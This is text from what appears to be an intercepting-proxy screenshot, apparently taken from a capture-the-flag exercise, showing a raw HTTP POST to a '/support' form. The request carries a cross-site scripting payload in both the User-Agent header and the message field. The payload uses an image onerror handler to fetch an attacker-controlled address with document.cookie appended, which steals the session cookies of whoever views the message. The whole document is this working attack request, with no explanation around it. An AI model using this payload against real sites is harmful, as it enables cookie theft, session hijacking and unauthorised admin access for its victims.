 Request
Clear
−
+
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.16.15/'+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/support
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 fname=test&lname=test2&email=test%40test.com&phone=123456&message=<img src=x onerror=fetch
('http://10.10.16.15/'+document.cookie);>